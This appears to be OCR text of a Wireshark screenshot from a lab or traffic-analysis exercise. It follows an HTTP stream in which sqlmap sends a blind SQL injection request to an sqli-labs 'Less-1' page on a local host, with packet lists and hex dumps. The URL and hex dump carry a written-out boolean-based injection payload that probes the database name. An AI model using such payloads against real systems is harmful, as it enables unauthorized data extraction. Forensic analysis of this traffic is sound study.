 db.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 83
No. Time Source Destination
770 5.770511408 192.168.2.74 192.168.2.70 227178437 TSecr=209716022
781 5.814451394 192.168.2.74 192.168.2.70 val=1227178481 TSecr=209716064
782 5.814848016 192.168.2.70 192.168.2.74 en=0 TSval=209716066 TSecr=1227178481
783 5.815171997 192.168.2.74 192.168.2.70 =0 TSval=1227178482 TSecr=209716066
784 5.815510205 192.168.2.70 192.168.2.74 TSval=209716067 TSecr=1227178482
768 5.769999146 192.168.2.74 192.168.2.70 _PERM TSval=1227178436 TSecr=0 WS=128
769 5.770459424 192.168.2.70 192.168.2.74 S=1460 WS=256 SACK_PERM TSval=209716022 TSecr=1227178436
776 5.780695565 192.168.2.74 192.168.2.70 ULL%28CAST%28DATABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29…
780 5.814381821 192.168.2.70 192.168.2.74
Wireshark · 追踪 HTTP 流 (tcp.stream eq 83) · db.pcapng
GET /sqli/Less-1/?id=1%27%20AND%20ORD%28MID%28%28IFNULL%28CAST%28DAT
ABASE%28%29%20AS%20NCHAR%29%2C0x20%29%29%2C9%2C1%29%29%3E96%20AND%20
%27TJXX%27%3D%27TJXX HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.6#stable (https://sqlmap.org)
Host: 192.168.2.70
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Thu, 11 Jan 2024 07:40:27 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_lo
g_rotate/1.02
X-Powered-By: PHP/5.5.9
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http
://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /
>
<title>Less-1 **Error Based- String**</title>
</head>
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 ( 1,363 bytes ) Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助
Frame 776: 397 bytes on wire (3176 bits), 397 bytes cap
Ethernet II, Src: VMware_a1:b6:6c (00:0c:29:a1:b6:6c),
Internet Protocol Version 4, Src: 192.168.2.74, Dst: 19
Transmission Control Protocol, Src Port: 48378, Dst Port: 80, Seq: 1, Ack: 1, Len: 331
Hypertext Transfer Protocol
1 b6 6c 08 00 45 00 ··B z··· )··l··E·
4 c0 a8 02 4a c0 a8 ····@·@· ·····J··
0 06 61 70 d8 80 18 ·F···P:X 0··ap···
0030 01 f6 9d da 00 00 01 01 08 0a 49 25 41 cf 0c 80 ········ ··I%A···
0040 03 36 47 45 54 20 2f 73 71 6c 69 2f 4c 65 73 73 ·6GET /s qli/Less
0050 2d 31 2f 3f 69 64 3d 31 25 32 37 25 32 30 41 4e -1/?id=1 %27%20AN
0060 44 25 32 30 4f 52 44 25 32 38 4d 49 44 25 32 38 D%20ORD% 28MID%28
0070 25 32 38 49 46 4e 55 4c 4c 25 32 38 43 41 53 54 %28IFNUL L%28CAST
0080 25 32 38 44 41 54 41 42 41 53 45 25 32 38 25 32 %28DATAB ASE%28%2